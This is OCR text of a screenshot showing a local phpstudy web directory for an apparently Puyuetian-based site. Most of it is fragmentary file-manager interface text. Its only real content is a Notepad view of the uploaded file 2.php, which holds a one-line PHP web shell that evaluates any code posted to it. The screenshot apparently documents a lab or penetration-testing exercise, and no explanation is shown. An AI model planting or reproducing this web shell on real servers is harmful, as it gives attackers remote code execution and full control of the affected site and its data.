 此电脑 > 软件 (D:) > phpstudy_pro > WWW > fjl > upload
名称 修改日期 类型 大小
admin 2023/8/1 22:46 文件夹
app 2023/8/1 23:10 文件夹
cache 2023/8/1 22:47 文件夹
database
install
logs
phpscript
puyuetian
template
uploadfiles
userhead
.htaccess
1.php
1.txt
2.php
admin.php
轻
favicon.ico
feng.php
index.php
nginx.conf
ts2
Suite V202
ad
简历
星球
rive
对象
(C:)
(D:)
选中 1 个项目 25 字节
2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[1]);?>